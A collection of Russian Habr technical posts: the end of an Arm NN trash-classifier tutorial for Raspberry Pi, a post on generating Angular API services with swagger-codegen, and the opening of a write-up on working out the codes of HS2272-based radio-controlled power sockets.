На входе нашей модели находится слой Conversion 2D (преобразование 2D) с идентификатором «conv2d\_input». Её выход – слой активации функции Softmax с идентификатором «activation\_5/Softmax». Свойства модели извлекаются с помощью Tensorboard, инструмента визуализации, предоставленного в TensorFlow для проверки модели.
```
const std::string inputName = "conv2d_input";
const std::string outputName = "activation_5/Softmax";
const unsigned int inputTensorWidth = 256;
const unsigned int inputTensorHeight = 192;
const unsigned int inputTensorBatchSize = 32;
const armnn::DataLayout inputTensorDataLayout = armnn::DataLayout::NHWC;
```
Обратите внимание, что размер пакета, используемого для обучения, равен 32, поэтому для обучения и проверки необходимо предоставить не менее 32 изображений.
Следующий код загружает и предварительно обрабатывает изображение, захватываемое камерой:
```
// Load and preprocess input image
const std::vector inputDataContainers =
{ PrepareImageTensor("image.jpg" ,
inputTensorWidth, inputTensorHeight,
normParams,
inputTensorBatchSize,
inputTensorDataLayout) } ;
```
Вся логика, связанная с загрузкой модели машинного обучения и выполнением прогнозов, содержится в файле ml.hpp.
### Создание синтаксического анализатора и загрузка сети
Следующий шаг при работе с Armn NN – создание объекта синтаксического анализатора, который будет использоваться для загрузки файла сети. В Arm NN есть синтаксические анализаторы для файлов моделей различных типов, включая TFLite, ONNX, Caffe и т. д. Синтаксические анализаторы обрабатывают создание базового графа Arm NN, поэтому вам не нужно создавать граф модели вручную.
В этом примере используется модель TFLite, поэтому мы создаём синтаксический анализатор TfLite для загрузки модели, используя указанный путь.
Наиболее важный метод в *ml.hpp* – это loadModelAndPredict. Сначала он создаёт синтаксический анализатор модели TensorFlow:
```
// Import the TensorFlow model.
// Note: use CreateNetworkFromBinaryFile for .tflite files.
armnnTfLiteParser::ITfLiteParserPtr parser =
armnnTfLiteParser::ITfLiteParser::Create();
armnn::INetworkPtr network =
parser->CreateNetworkFromBinaryFile("trash_model.tflite");
```
Затем вызывается метод armnnTfLiteParser::ITfLiteParser::Create, синтаксический анализатор используется для загрузки файла trash\_model.tflite.
После анализа модели создаются привязки к слоям с помощью метода GetNetworkInputBindingInfo/GetNetworkOutputBindingInfo:
```
// Find the binding points for the input and output nodes
const size_t subgraphId = 0;
armnnTfParser::BindingPointInfo inputBindingInfo =
parser->GetNetworkInputBindingInfo(subgraphId, inputName);
armnnTfParser::BindingPointInfo outputBindingInfo =
parser->GetNetworkOutputBindingInfo(subgraphId, outputName);
```
Для получения выходных данных модели необходимо подготовить контейнер. Размер выходного тензора равен количеству меток вывода модели. Это реализовано следующим образом:
```
// Output tensor size is equal to the number of model output labels
const unsigned int outputNumElements = modelOutputLabels.size();
std::vector outputDataContainers = { std::vector(outputNumElements)};
```
### Выбор внутренних интерфейсов, создание среды выполнения и оптимизация модели
Необходимо оптимизировать сеть и загрузить её на вычислительное устройство. Пакет средств разработки Arm NN поддерживает внутренние интерфейсы оптимизированного выполнения на центральных процессорах Arm, графических процессорах Mali и устройствах DSP. Внутренние интерфейсы идентифицируются строкой, которая должна быть уникальной для всех выходных интерфейсов. Можно указать один или несколько внутренних интерфейсов в порядке предпочтения.
В нашем коде Arm NN определяет, какие уровни поддерживаются внутренним интерфейсом. Сначала проверяется центральный процессор. Если один или несколько уровней невозможно выполнить на центральном процессоре, сначала осуществляется возврат к эталонной реализации.
Указав список внутренних интерфейсов, можно создать среду выполнения и оптимизировать сеть в контексте среды выполнения. Внутренние интерфейсы могут выбрать реализацию оптимизаций, характерных для внутренних интерфейсов. Arm NN разбивает граф на подграфы на основе внутренних интерфейсов, вызывает функцию оптимизации подграфов для каждого из них и заменяет соответствующий подграф в исходном графе его оптимизированной версией, когда это возможно.
Как только это сделано, LoadNetwork создаёт характерные для внутреннего интерфейса рабочие нагрузки для слоёв, а также характерную для внутреннего интерфейса фабрику рабочих нагрузок и вызывает её для создания рабочих нагрузок. Входное изображение сворачивается с тензором типа const и ограничивается входным тензором.
```
// Optimize the network for a specific runtime compute
// device, e.g. CpuAcc, GpuAcc
armnn::IRuntime::CreationOptions options;
armnn::IRuntimePtr runtime = armnn::IRuntime::Create(options);
armnn::IOptimizedNetworkPtr optNet = armnn::Optimize(*network,
{armnn::Compute::CpuAcc, armnn::Compute::CpuRef},
runtime->GetDeviceSpec());
```
Механизм логического вывода в пакете Arm NN SDK предоставляет мост между существующими платформами нейронных сетей и центральными процессорами Arm Cortex-A, графическими процессорами Arm Mali и устройствами DSP. При получении логических выводов на основе машинного обучения с помощью Arm NN SDK алгоритмы машинного обучения оптимизируются для используемого оборудования.
После оптимизации сеть загружается в среду выполнения:
```
// Load the optimized network onto the runtime device
armnn::NetworkId networkIdentifier;
runtime->LoadNetwork(networkIdentifier, std::move(optNet));
```
Затем выполните прогнозы с помощью метода EnqueueWorkload:
```
// Predict
armnn::Status ret = runtime->EnqueueWorkload(networkIdentifier,
armnnUtils::MakeInputTensors(inputBindings, inputDataContainers),
armnnUtils::MakeOutputTensors(outputBindings, outputDataContainers));
```
На последнем шаге получаем результат прогнозирования.
```
std::vector output = boost::get>(outputDataContainers[0]);
size\_t labelInd = std::distance(output.begin(), std::max\_element(output.begin(), output.end()));
std::cout << "Prediction: ";
std::cout << modelOutputLabels[labelInd] << std::endl;
```
В приведённом выше примере единственный аспект, который связан с платформой машинного обучения, – это та часть, в которой загружается модель и настраиваются привязки. Всё остальное не зависит от платформы машинного обучения. Таким образом, вы можете легко переключаться между различными моделями машинного обучения без изменения других частей своего приложения.
Объединение всех компонентов и создание приложения
--------------------------------------------------
Наконец, я собрал все компоненты вместе в методе main (*main.cpp*):
```
#include "camera.hpp"
#include "ml.hpp"
int main()
{
// Grab frame from the camera
grabFrame(true);
// Load ML model and predict
loadModelAndPredict();
return 0;
}
```
Обратите внимание, что у метода grabFrame есть дополнительный параметр. Если этот параметр имеет значение true, изображение камеры преобразуется в оттенки серого с изменением размеров до 256×192 пикселей в соответствии с входным форматом модели машинного обучения, а затем преобразованное изображение передаётся методу loadModelAndPredict.
Для создания приложения требуется использовать команду g++ и связать библиотеку OpenCV и пакет Arm NN SDK:
```
g++ main.cpp -o trashClassifier 'pkg-config --cflags --libs opencv' -I/home/pi/armnn-dist/armnn/include -I/home/pi/armnn-dist/boost/include -L/home/pi/armnn-dist/armnn/lib -larmnn -lpthread -linferenceTest -lboost_system -lboost_filesystem -lboost_program_options -larmnnTfLiteParser -lprotobuf
```
Опять же, я предполагаю, что пакет Arm NN SDK находится в папке *home/pi/armnn-dist*. Запустите приложение и сделайте снимок какого-нибудь картона.
```
pi@raspberrypi:~/ $ ./trashClassifier
ArmNN v20190800
Running network...
Prediction: cardboard
```
Если во время выполнения приложения отображается сообщение «error while loading shared libraries: libarmnn.so: cannot open shared object file: No such file or directory» (ошибка при загрузке общих библиотек: libarmnn.so, не удаётся открыть общий объектный файл: нет такого файла или каталога), убедитесь, что ваша переменная среды LD\_LIBRARY\_PATH задана правильно.
Данное приложение также можно улучшить, реализовав запуск захвата и распознавания изображений по внешнему сигналу. Для этого требуется изменить метод loadAndPredict в модуле *ml.hpp* и отделить загрузку модели от прогнозирования (логического вывода). А если хотите прокачать себя в [Data Science](https://skillfactory.ru/dstpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DSPR&utm_term=regular&utm_content=180221), [Machine Learning](https://skillfactory.ru/ml-programma-machine-learning-online?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ML&utm_term=regular&utm_content=180221) или поднять уровень уже имеющихся знаний — приходите учиться, будет сложно, но интересно.

[Узнайте подробности](https://skillfactory.ru/courses/?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ALLCOURSES&utm_term=regular&utm_content=180221), как получить Level Up по навыкам и зарплате или востребованную профессию с нуля, пройдя онлайн-курсы SkillFactory со скидкой 40% и промокодом **HABR**, который даст еще +10% скидки на обучение:
* [Профессия Data Scientist](https://skillfactory.ru/dstpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DSPR&utm_term=regular&utm_content=180221)
* [Профессия Data Analyst](https://skillfactory.ru/dataanalystpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DAPR&utm_term=regular&utm_content=180221)
* [Курс по Data Engineering](https://skillfactory.ru/dataengineer?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DEA&utm_term=regular&utm_content=180221)
* **Другие профессии и курсы**
**ПРОФЕССИИ**
+ [Профессия Java-разработчик](https://skillfactory.ru/java?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_JAVA&utm_term=regular&utm_content=180221)
+ [Профессия QA-инженер на JAVA](https://skillfactory.ru/java-qa-engineer?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_QAJA&utm_term=regular&utm_content=180221)
+ [Профессия Frontend-разработчик](https://skillfactory.ru/frontend?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_FR&utm_term=regular&utm_content=180221)
+ [Профессия Этичный хакер](https://skillfactory.ru/cybersecurity?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_HACKER&utm_term=regular&utm_content=180221)
+ [Профессия C++ разработчик](https://skillfactory.ru/cplus?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_CPLUS&utm_term=regular&utm_content=180221)
+ [Профессия Разработчик игр на Unity](https://skillfactory.ru/game-dev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_GAMEDEV&utm_term=regular&utm_content=180221)
+ [Профессия Веб-разработчик](https://skillfactory.ru/webdev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_WEBDEV&utm_term=regular&utm_content=180221)
+ [Профессия iOS-разработчик с нуля](https://skillfactory.ru/iosdev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_IOSDEV&utm_term=regular&utm_content=180221)
+ [Профессия Android-разработчик с нуля](https://skillfactory.ru/android?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ANDR&utm_term=regular&utm_content=180221)
---
**КУРСЫ**
+ [Курс по Machine Learning](https://skillfactory.ru/ml-programma-machine-learning-online?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ML&utm_term=regular&utm_content=180221)
+ [Курс «Математика и Machine Learning для Data Science»](https://skillfactory.ru/math_and_ml?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MATML&utm_term=regular&utm_content=180221)
+ [Курс «Machine Learning и Deep Learning»](https://skillfactory.ru/ml-and-dl?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MLDL&utm_term=regular&utm_content=180221)
+ [Курс «Python для веб-разработки»](https://skillfactory.ru/python-for-web-developers?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_PWS&utm_term=regular&utm_content=180221)
+ [Курс «Алгоритмы и структуры данных»](https://skillfactory.ru/algo?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_algo&utm_term=regular&utm_content=180221)
+ [Курс по аналитике данных](https://skillfactory.ru/analytics?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_SDA&utm_term=regular&utm_content=180221)
+ [Курс по DevOps](https://skillfactory.ru/devops?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DEVOPS&utm_term=regular&utm_content=180221) | https://habr.com/ru/post/542856/ | null | ru | null |
# Панель управления услугами. Часть 2. На пути к фронтенду
Вступление. Еще немного про api.
--------------------------------

Итак, [в прошлый раз](https://habrahabr.ru/company/dcmiran/blog/339602/) мы остановились на описание процесса сборки api, с тех пор некоторые вещи успели измениться. А именно — Grunt была заменен на Gulp. Главная причина такой перестановки — скорость работы.
После перехода разница стала заметна невооруженным глазом (тем более, gulp выводит время, затраченное на каждую задачу). Достигается такой результат за счет того, что все задачи выполняются параллельно по умолчанию. Такое решение отлично нам подошло. Некоторые части работы, которую выполнял Grunt были независимы друг от друга, а значит их можно было выполнять одновременно. Например, добавление отступов для файлов definitions и paths.
К сожалению, без минусов не обошлось. Задачи, требующие выполнения предыдущих, остались. Но gulp имеет обширную базу пакетов на все случаи жизни, поэтому решение было найдено достаточно быстро — пакет [runSequence](https://www.npmjs.com/package/run-sequence)
```
gulp.task('client', (callback) => {
runSequence(
'client:indent',
'client:concat',
'client:replace',
'client:validate',
'client:toJson',
'client:clean',
callback
);
});
```
То есть вместо стандартного объявления задачи для gulp, аргументом передается callback, в котором задачи выполняются по указанному порядке. В нашем случае порядок выполнения был важен только для 4 задач из 40, поэтому прирост в скорости по сравнению с Grunt ощутим.
Также, gulp позволил отказаться от coffeescript в пользу ES6. Код изменился минимально, но отпала необходимость при нечастых изменениях в конфигурации сборки api вспоминать как писать на coffeescript, так как нигде более он не использовался.
Пример части конфигураций для сравнения:
#### Gulp
```
gulp.task('admin:indent_misc', () => {
return gulp.src(`${root}/projects.yml`)
.pipe(indent({
tabs: false,
amount: 2
}))
.pipe(gulp.dest(`${interimDir}`))
});
```
#### Grunt
```
indent:
admin_misc:
src: [
'<%= admin_root %>/authorization.yml'
'<%= admin_root %>/projects.yml'
]
dest: '<%= admin_interim_dir %>/'
options:
style: 'space'
size: 2
change: 1
```
Также, стоит упомянуть о небольших граблях, на которые нам удалось наступить.
Они заключались в следующем: после генерации файлов api и попытки запуска angular-приложение выводилась ошибка повторного экспорта ResourceService. Отправной точкой для поиска стал файл api/model/models.ts. Он содержит экспорты всех интерфейсов и сервисов, которые используются в дальнейшем.
Здесь следует добавить небольшое отступление и рассказать как swagger-codegen присваивает имена интерфейсам и сервисам.
**Небольшое отступление****Интерфейс**
Исходя из [шаблона интерфейса](https://github.com/swagger-api/swagger-codegen/blob/master/modules/swagger-codegen/src/main/resources/typescript-angular/modelGeneric.mustache), если у свойства сущности указан тип object, то для него создается отдельные интерфейс, который именуется %Имя\_сущностиИмя\_свойства%.
**Сервис**
Исходя из [шаблона сервиса](https://github.com/swagger-api/swagger-codegen/blob/master/modules/swagger-codegen/src/main/resources/typescript-angular/api.service.mustache) имя сервиса состоит из имени тега и слова Service, например, OrderService. Поэтому, если указать у пути в спецификации несколько тегов, то этот метод попадет в несколько сервисов. Такой подход позволяет в одном случае импортировать только необходимый сервис и избежать импорта нескольких сервисов в другом.
Итак, в файле models.ts действительно присутствовало два экспорта ResourceService, один представлял сервиса для доступа к методам сущности resource, а второй — интерфейс для свойства service у сущности resource. Поэтому и возник такой конфликт. Решением стало переименование свойства.
От API к фронтенду.
-------------------
Как я уже говорил, спецификация swagger позволяет сформировать необходимые файлы работы с api как для бекенда, так и для фронтенда. В нашем случае, генерация кода api для Angular2 выполняется с помощью простой команды:
```
java -jar ./swagger-codegen-cli.jar generate \
-i client_swagger.json \
-l typescript-angular \
-o ../src/app/api \
-c ./typescript_config.json
```
Разбор параметров:
* java -jar ./swagger-codegen-cli.jar generate — запуск jar-файла swagger-codegen
* -i client\_swagger.json – файл спецификации, полученный в итоге работы Gulp
* -l typescript-angular – язык, для которого выполняется генерация кода
* -o ../src/app/api — целевая директория для файлов api
* -c ./typescript\_config.json – дополнительная конфигурация (для устранения проблема именования переменных, о которой я рассказывал в первой части)
Учитывая, что количество языков, а соответственно шаблонов и кода для генерации, огромно, периодически в голове появляется мысль пересобрать codegen только под наши нужды и оставить только Typescript-Angular. Тем более, сами разработчики предоставляют [инструкции](https://github.com/swagger-api/swagger-codegen#modifying-the-client-library-format) по добавлению собственных шаблонов.
Таким нехитрым образом мы получаем все необходимые модули, интерфейсы, классы и сервисы для работы с api.
Пример одного из интерфейсов, полученных с помощью codegen:
**Входной файл спецификации service\_definition.yaml**
```
Service:
type: object
required:
- id
properties:
id:
type: integer
description: Unique service identifier
format: 'int32'
readOnly: true
date:
type: string
description: Registration date
format: date
readOnly: true
start_date:
type: string
description: Start service date
format: date
readOnly: true
expire_date:
type: string
description: End service date
format: date
readOnly: true
status:
type: string
description: Service status
enum:
- 'empty'
- 'allocated'
- 'launched'
- 'stalled'
- 'stopped'
- 'deallocated'
is_primary:
type: boolean
description: Service primary state
priority:
type: integer
description: Service priority
format: 'int32'
readOnly: true
attributes:
type: array
description: Service attributes
items:
type: string
primary_service:
type: integer
description: Unique service identifier
format: 'int32'
readOnly: true
example: 138
options:
type: array
items:
type: string
order:
type: integer
description: Unique order identifier
format: 'int32'
readOnly: true
proposal:
type: integer
description: Unique proposal identifier
format: 'int32'
readOnly: true
resources:
type: array
items:
type: object
properties:
url:
type: string
description: Resources for this service
Services:
type: array
items:
$ref: '#/definitions/Service'
```
**На выходе получаем интерфейс, понятный angular’у**
```
import { ServiceOptions } from './serviceOptions';
import { ServiceOrder } from './serviceOrder';
import { ServicePrimaryService } from './servicePrimaryService';
import { ServiceProposal } from './serviceProposal';
import { ServiceResources } from './serviceResources';
/**
* Service entry reflects fact of obtaining some resources within order (technical part).
In other hand service points to proposal that was used for ordering (commercial part).
Service can be primary (ordered using tariff proposal) and non-primary (ordered using option proposal).
*/
export interface Service {
/**
* Record id
*/
id: number;
/**
* Service order date
*/
date?: string;
/**
* Service will only be launched after this date (if nonempty)
*/
start_date?: string;
/**
* Service will be stopped after this date (if nonempty)
*/
expire_date?: string;
/**
* Service current status. Meaning:
* empty - initial status, not allocated
* allocated - all option services and current service are allocated and ready to launch
* launched - all option services and current one launched and works
* stalled - service can be stalled in any time. Options also goes to the same status
* stopped - service and option services terminates their activity but still stay allocated
* deallocated - resources of service and option ones are released and service became piece of history
*/
status?: number;
/**
* Whether this service is primary in its order. Otherwise it is option service
*/
is_primary?: boolean;
/**
* Optional priority in order allocating process. The less number the earlier service will be allocated
*/
priority?: number;
primary_service?: ServicePrimaryService;
order?: ServiceOrder;
proposal?: ServiceProposal;
/**
* Comment for service
*/
comment?: string;
/**
* Service's cost (see also pay_type, pay_period, onetime_cost)
*/
cost?: number;
/**
* Service's one time payment amount
*/
onetime_cost?: number;
/**
* Bill amount calculation type depending on service consuming
*/
pay_type?: Service.PayTypeEnum;
/**
* Service bill payment period
*/
pay_period?: Service.PayPeriodEnum;
options?: ServiceOptions;
resources?: ServiceResources;
}
export namespace Service {
export enum PayTypeEnum {
Fixed = 'fixed',
Proportional = 'proportional'
}
export enum PayPeriodEnum {
Daily = 'daily',
Monthly = 'monthly',
Halfyearly = 'halfyearly',
Yearly = 'yearly'
}
}
```
**Выдержка из файла спецификации service\_path.yml**
```
/dedic/services:
get:
tags: [Dedicated, Service]
x-swagger-router-controller: app.controllers.service
operationId: get_list
security:
- oauth: []
summary: Get services list
parameters:
- $ref: '#/parameters/limit'
- $ref: '#/parameters/offset'
responses:
200:
description: Returns services
schema:
$ref: '#/definitions/Services'
examples:
application/json:
objects:
- id: 3
date: '2016-11-01'
start_date: '2016-11-02'
expire_date: '2017-11-01'
status: 'allocated'
is_primary: true
priority: 3
primary_service: null
options:
url: "https://doc.miran.ru/api/v1/dedic/services/3/options"
order:
url: 'https://doc.miran.ru/api/v1/orders/3'
comment: 'Test comment for service id3'
cost: 2100.00
onetime_cost: 1000.00
pay_type: 'fixed'
pay_period: 'daily'
proposal:
url: 'https://doc.miran.ru/api/v1/dedic/proposals/12'
agreement:
url: 'https://doc.miran.ru/api/v1/agreements/5'
resorces:
url: "https://doc.miran.ru/api/v1/dedic/services/3/resources"
- id: 7
date: '2016-02-12'
start_date: '2016-02-12'
expire_date: '2016-02-12'
status: 'stopped'
is_primary: true
priority: 2
primary_service: null
options:
url: "https://doc.miran.ru/api/v1/dedic/services/7/options"
order:
url: 'https://doc.miran.ru/api/v1/orders/7'
comment: 'Test comment for service id 7'
cost: 2100.00
onetime_cost: 1000.00
pay_type: 'fixed'
pay_period: 'daily'
proposal:
url: 'https://doc.miran.ru/api/v1/dedic/proposals/12'
agreement:
url: 'https://doc.miran.ru/api/v1/agreements/2'
resorces:
url: "https://doc.miran.ru/api/v1/dedic/services/7/resources"
total_count: 2
500:
$ref: "#/responses/Standard500"
post:
tags: [Dedicated, Service]
x-swagger-router-controller: app.controllers.service
operationId: create
security:
- oauth: []
summary: Create service in order
parameters:
- name: app_controllers_service_create
in: body
schema:
type: object
additionalProperties: false
required:
- order
- proposal
properties:
order:
type: integer
description: Service will be attached to this preliminary created order
format: 'int32'
minimum: 0
proposal:
type: integer
format: 'int32'
description: Proposal to be used for service. Tariff will create primary service, not tariff - option one
minimum: 0
responses:
201:
description: Service successfully created
400:
description: Incorrect order id (deleted or not found) or proposal id (expired or not found)
```
**Выдержка из готового сервиса для Angular**
```
/* tslint:disable:no-unused-variable member-ordering */
import { Inject, Injectable, Optional } from '@angular/core';
import { Http, Headers, URLSearchParams } from '@angular/http';
import { RequestMethod, RequestOptions, RequestOptionsArgs } from '@angular/http';
import { Response, ResponseContentType } from '@angular/http';
import { Observable } from 'rxjs/Observable';
import '../rxjs-operators';
import { AppControllersServiceCreate } from '../model/appControllersServiceCreate';
import { AppControllersServiceUpdate } from '../model/appControllersServiceUpdate';
import { InlineResponse2006 } from '../model/inlineResponse2006';
import { InlineResponse2007 } from '../model/inlineResponse2007';
import { InlineResponse2008 } from '../model/inlineResponse2008';
import { InlineResponse2009 } from '../model/inlineResponse2009';
import { InlineResponse401 } from '../model/inlineResponse401';
import { Service } from '../model/service';
import { Services } from '../model/services';
import { BASE_PATH, COLLECTION_FORMATS } from '../variables';
import { Configuration } from '../configuration';
@Injectable()
export class ServiceService {
protected basePath = '';
public defaultHeaders: Headers = new Headers();
public configuration: Configuration = new Configuration();
constructor(
protected http: Http,
@Optional()@Inject(BASE_PATH) basePath: string,
@Optional() configuration: Configuration) {
if (basePath) {
this.basePath = basePath;
}
if (configuration) {
this.configuration = configuration;
this.basePath = basePath || configuration.basePath || this.basePath;
}
}
/**
*
* Extends object by coping non-existing properties.
* @param objA object to be extended
* @param objB source object
*/
private extendObj(objA: T1, objB: T2) {
for(let key in objB){
if(objB.hasOwnProperty(key)){
(objA as any)[key] = (objB as any)[key];
}
}
return objA;
}
/\*\*
\* @param consumes string[] mime-types
\* @return true: consumes contains 'multipart/form-data', false: otherwise
\*/
private canConsumeForm(consumes: string[]): boolean {
const form = 'multipart/form-data';
for (let consume of consumes) {
if (form === consume) {
return true;
}
}
return false;
}
/\*\*
\*
\* @summary Delete service
\* @param id Unique entity identifier
\*/
public \_delete(id: number, extraHttpRequestParams?: any): Observable<{}> {
return this.\_deleteWithHttpInfo(id, extraHttpRequestParams)
.map((response: Response) => {
if (response.status === 204) {
return undefined;
} else {
return response.json() || {};
}
});
}
/\*\*
\*
\* @summary Create service in order
\* @param appControllersServiceCreate
\*/
public create(appControllersServiceCreate?: AppControllersServiceCreate, extraHttpRequestParams?: any): Observable<{}> {
return this.createWithHttpInfo(appControllersServiceCreate, extraHttpRequestParams)
.map((response: Response) => {
if (response.status === 204) {
return undefined;
} else {
return response.json() || {};
}
});
}
/\*\*
\* Create service in order
\*
\* @param appControllersServiceCreate
\*/
public createWithHttpInfo
appControllersServiceCreate?: AppControllersServiceCreate,
extraHttpRequestParams?: any): Observable {
const path = this.basePath + '/dedic/services';
let queryParameters = new URLSearchParams();
// https://github.com/angular/angular/issues/6845
let headers = new Headers(this.defaultHeaders.toJSON());
// to determine the Accept header
let produces: string[] = [
'application/json'
];
// authentication (oauth) required
// oauth required
if (this.configuration.accessToken) {
let accessToken = typeof this.configuration.accessToken === 'function'
? this.configuration.accessToken()
: this.configuration.accessToken;
headers.set('Authorization', 'Bearer ' + accessToken);
}
headers.set('Content-Type', 'application/json');
let requestOptions: RequestOptionsArgs = new RequestOptions({
method: RequestMethod.Post,
headers: headers,
// https://github.com/angular/angular/issues/10612
body: appControllersServiceCreate == null ? '' : JSON.stringify(appControllersServiceCreate),
search: queryParameters,
withCredentials:this.configuration.withCredentials
});
// https://github.com/swagger-api/swagger-codegen/issues/4037
if (extraHttpRequestParams) {
requestOptions = (Object).assign(requestOptions, extraHttpRequestParams);
}
return this.http.request(path, requestOptions);
}
}
```
Таким образом, для того, чтобы сделать, например, post-запрос на создание услуги с помощью соответствующего сервиса необходимо:
* Добавить в компонент Service.service
* Вызвать метод service.create с параметром в соответствии с интерфейсом appControllersServiceCreate
* Подписаться для получения результата
Сразу хочу пояснить, почему параметр носит имя в стиле Java. Причина в том, что это имя формируется из спецификации, а точнее из поля name:
```
post:
tags: [Dedicated, Service]
x-swagger-router-controller: app.controllers.service
operationId: create
security:
- oauth: []
summary: Create service in order
parameters:
- name: app_controllers_service_create
in: body
```
Мы решили использовать такое громоздкое название, чтобы имена не пересекались и были уникальными. Если указать в качестве имени, например, data, то codegen будет добавлять к data счетчик и это выльется в 10 интерфейсов с именем Data\_0, Data\_1 и так далее. Найти нужный интерфейс при импорте становится проблематично).
Также, стоит знать, что codegen создает модули, которые необходимо импортировать, а их имена формируются исходя из тега метода. Таким образом, вышеуказанный метод будет присутствовать в модулях Dedicated и Service. Это удобно, так как позволяет не импортировать api целиком и не блуждать среди методов, а использовать только то, что требовалось для компонента.
Как известно, в Angular 4.4 заменили HttpModule на HttpClientModule, который добавил удобства (почитать о разнице можно например [тут](https://medium.com/@amcdnl/the-new-http-client-in-angular-4-3-754bd3ff83a8). Но, к сожалению, текущая стабильная версия codegen работает с HttpModule. Поэтому остаются подобные конструкции:
**HttpClientModule вернул был json по умолчанию:**
```
.map((response: Response) => {
if (response.status === 204) {
return undefined;
} else {
return response.json() || {};
}
```
**Добавление заголовка для авторизации ложится на плечи [HttpInterceptor](https://angular.io/api/common/http/HttpInterceptor):**
```
if (this.configuration.accessToken) {
let accessToken = typeof this.configuration.accessToken === 'function'
? this.configuration.accessToken()
: this.configuration.accessToken;
headers.set('Authorization', 'Bearer ' + accessToken);
}
```
С нетерпением ждем обновления, а пока работаем с тем, что есть.
В следующей части я начну рассказ уже непосредственно про Angular и api буду касаться уже со стороны фронтенда. | https://habr.com/ru/post/347154/ | null | ru | null |
# «Заводим» радиоуправляемые розетки без пульта

Совершенно случайно наткнулся в каталоге Ч-и-Д на аттракцион невиданной щедрости. Сейчас [дополнительные беспроводные розетки для комплекта Velleman 7500-3B](http://www.chipdip.ru/product/7500-3b1/) стоят всего 100 рублей за штуку. Но это за розетку без пульта, то есть с несколько неясными перспективами ее использования, поскольку до вскрытия не очень понятно, что там внутри, а образца управляющих кодов нет. Если же закладываться на пульт, то предложение сразу перестает быть таким интересным.
Несмотря на некоторый риск (хотя что там тех ста рублей?!), стало интересно, чем это изделие, причем именно в такой конфигурации, поможет социалистической революции в масштабах одного отдельно взятого домашнего хозяйства.
Перед посещением магазина я теоретически подковался. То есть — поискал, что есть в этом нашем интернете на тему указанных розеток. И практически успокоился, когда выяснил, что [они совместимы](https://code.google.com/p/rc-switch/wiki/List_KnownDevices) (Velleman WRS3B) с библиотекой [RC-Switch](https://code.google.com/p/rc-switch/), которую уже давно использую в [домашнем контроллере](http://habrahabr.ru/post/210830/) для управления розетками, выполнения команд по сигналам радиопультов и обмена данными с периферией.
Это вселяло надежду.
. вот такая упаковка

##### Небольшое предисловие
Обычно розетки (и пульты) такого типа выполняются на специализированных кодирующих и декодирующих чипах семейства 2262/2272. Причем перед цифрами могут быть совершенно разные индексы: PT, SC, HS. А индексы после чисел определяют режим работы и конфигурацию линий адреса и данных. А чаще всего используются чипы с 8 битами адреса и 4 битами данных, хотя возможны варианты — вплоть до 12 бит адреса или до 6 бит данных.
В рамках используемого протокола бит может принимать одно из трех значений: 1, 0 и F. Вместе биты адреса и данных (всего 12 бит) составляют кодовое слово, которое для надежности повторяется 4 раза, что, соответственно, представляет собой один кадр. Если честно, то проблема в том, что даже чтение даташитов не приблизило меня к пониманию того, в каком именно порядке располагаются биты в кодовом слове, и что подразумевается под таинственным состоянием F.
Так что из двух часов чтения я вынес примерно следующее.
Базовый принцип работы заключается в том, что для передачи команды в передатчике (кодере) и приемнике (декодере) устанавливается один и тот же адрес, а управление осуществляется, как правило, по линиям данных. То есть, на каждую кнопку пульта приходится по одному, предположительно уникальному, адресу.
Типовая реализация также включает в себя два бита данных, которые и говорят, что нужно сделать с периферией по конкретному адресу — включить или выключить.
. оборотная сторона

##### Богатый внутренний мир
Вскрытие объекта, к счастью, оправдало надежду на популярный чип семейства 2272. Если точнее — HS2272-L4 ([раз](http://www.go-gddq.com/downlocal/HS/HS2272.PDF) и [два](http://www.adafruit.com/datasheets/PT2272.pdf)), что означает кодировку с 8 битами адреса, 4 битами данных и фиксацией состояния. Т.е. для каждого адреса существует две статичные команды на изменение состояния. В случае с розеткой это значит, что включаем одной кнопкой, а выключаем — другой.

В отличие от моих радиорозеток здесь не 4 канала, а целых 8 — есть где разгуляться. Смена каналов реализована с помощью, так сказать, аппаратного конвертера из десятичной системы в двоичную.
. пластик мягкий, энкодер жесткий, маркер-указатель розетки почти незаметный. Пришлось подкрасить фломастером.

Энкодер представляет собой поворотную втулку с контактами-«усами» и ее ответную часть — плату с рисунком дорожек, замыкание которых «усами» и определяет состояние трех из 8 бит адреса. Несложно догадаться, что именно эти три бита и определяют 8 каналов управления.

Беглое ознакомление с заляпанной флюсом платой раскрывает следующую картину:

1) Линии адреса A0, A4 — A7 сразу посажены на землю (т.е. соответствующие биты установлены в 0).
2) Линии адреса A1 — A3 с одной стороны подтянуты к +5В через резисторы, а с другой — сажаются на землю энкодером (т.е. принимают значения от 000 до 111).
3) Линии данных D1 — D3 также подключены к земле, а управляющий бит оставлен на откуп D0.
Это пожалуй, самое интересное. Из менее интересного — тип реле, по которому видно, что заявленный в характеристиках киловатт, оно должно выдержать.
##### Угадай мелодию
> Ага, вот эти биты! Хотите немного уличного реверс-инжиниринга?
Конечно же розетки не реагировали на имеющиеся у меня пульты — но оно и хорошо. Конечно же вслепую подобрать хотя бы один код не получилось. Хотя нет, вру — в процессе случайно набрел на один из кодов уже работающих у меня розеток. Вот уж повезло. Параллельно я размышлял над тем, почему [автор RC-Switch говорит о протоколе](http://sui77.wordpress.com/2011/04/12/163/) с тремя состояниями битов, хотя в примерах использует только два: 0 и F.
